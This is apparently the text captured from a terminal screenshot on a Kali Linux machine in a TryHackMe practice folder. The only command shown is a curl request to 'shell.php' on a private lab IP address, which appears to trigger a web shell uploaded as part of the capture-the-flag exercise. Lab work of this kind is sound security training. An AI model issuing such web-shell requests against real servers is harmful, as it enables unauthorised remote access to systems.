 roguedogg@Kali: ~/Downloads/tryhackme
File Edit View Search Terminal Tabs Help
rogued... × rogued... × rogued... × rogued... ×
(roguedogg㉿Kali)-[~/Downloads/tryhackme]
$ curl http://10.10.157.134/shell.php